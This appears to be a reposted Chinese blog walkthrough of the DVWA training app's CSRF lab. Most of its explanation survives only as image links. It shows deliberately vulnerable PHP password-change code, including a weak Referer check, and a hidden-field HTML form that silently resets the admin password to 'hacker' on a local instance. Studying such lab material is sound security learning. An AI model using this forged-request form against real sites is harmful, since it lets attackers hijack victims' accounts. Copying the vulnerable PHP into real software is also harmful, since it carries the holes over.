标签:doctype upd ade image psu 漏洞 开始 ble 字符串







<?php if (isset($_GET[‘Change‘])) { // Turn requests into variables $pass_new = $_GET[‘password_new‘]; $pass_conf = $_GET[‘password_conf‘]; if (($pass_new == $pass_conf)){ $pass_new = mysql_real_escape_string($pass_new); $pass_new = md5($pass_new); $insert="UPDATE `users` SET password = ‘$pass_new‘ WHERE user = ‘admin‘;"; $result=mysql_query($insert) or die(‘<pre>‘ . mysql_error() . ‘</pre>‘ ); echo "<pre> Password Changed </pre>"; mysql_close(); } else{ echo "<pre> Passwords did not match. </pre>"; } } ?>





<!DOCTYPE html>
<html>
<body>


<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password_new" value="hacker">
<input type="hidden" name="password_conf" value="hacker">
<input type="hidden" name="Change" value="Change">
<input type="submit" value="Click Me">
</form>
</body>
</html>





<?php if (isset($_GET[‘Change‘])) { // Checks the http referer header if ( eregi ( "127.0.0.1", $_SERVER[‘HTTP_REFERER‘] ) ){ // Turn requests into variables $pass_new = $_GET[‘password_new‘]; $pass_conf = $_GET[‘password_conf‘]; if ($pass_new == $pass_conf){ $pass_new = mysql_real_escape_string($pass_new); $pass_new = md5($pass_new); $insert="UPDATE `users` SET password = ‘$pass_new‘ WHERE user = ‘admin‘;"; $result=mysql_query($insert) or die(‘<pre>‘ . mysql_error() . ‘</pre>‘ ); echo "<pre> Password Changed </pre>"; mysql_close(); } else{ echo "<pre> Passwords did not match. </pre>"; } } } ?>


标签:doctype upd ade image psu 漏洞 开始 ble 字符串
原文地址:https://www.cnblogs.com/bmjoker/p/9084451.html